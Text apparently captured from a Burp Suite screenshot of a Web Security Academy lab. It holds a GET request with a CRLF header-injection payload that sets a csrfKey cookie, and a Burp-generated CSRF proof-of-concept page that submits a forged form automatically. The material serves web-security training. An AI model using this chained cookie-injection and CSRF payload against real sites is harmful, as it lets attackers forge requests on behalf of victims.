 Inspector
1 GET /?search=lb155%0D%0ASet-Cookie:%20csrfKey=uHc4SBogXX2dRyQpJ0APikzSxPfSdhy HTTP/2
2 Host: 0a9b00e1033c95968182765700ef0048.web-security-academy.net
3 Cookie: csrfKey=IldpAUSl5XnyEiZAeXH9MAXhLNi2rBhx; session=noqJhiyHxkQlM7lqmuCsP7u0CPwqUCiZ; LastSearchTerm=
Request attributes 2
Search 0 highlights
Request query parameters 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a9b00e1033c95968182765700ef0048.web-security-academy.net/">
5 <input type="hidden" name="search" value="lb155&#13;&#10;Set&#45;Cookie&#58;&#32;csrfKey&#61;uHc4SBogXX2dRyQpJ0APikzSxPfSdhy" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highli